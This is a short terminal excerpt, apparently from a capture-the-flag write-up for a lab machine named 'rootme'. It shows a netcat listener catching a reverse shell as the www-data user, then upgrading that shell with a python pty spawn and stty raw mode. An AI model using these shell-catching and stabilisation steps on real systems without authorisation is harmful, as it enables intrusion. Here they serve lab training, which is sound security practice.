 root@ip-10-10-128-229:~# nc -lvnp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from 10.10.59.146 33588 received!
Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020
 x86_64 x86_64 x86_64 GNU/Linux
 18:16:57 up  1:13,  0 users,  load average: 0.00, 0.01, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty;pty.spawn("/bin/bash")'
bash-4.4$ export TERM=xterm
export TERM=xterm
bash-4.4$ ^Z
[1]+  Stopped                 nc -lvnp 4444
root@ip-10-10-128-229:~# stty raw -echo;fg
nc -lvnp 4444
bash-4.4$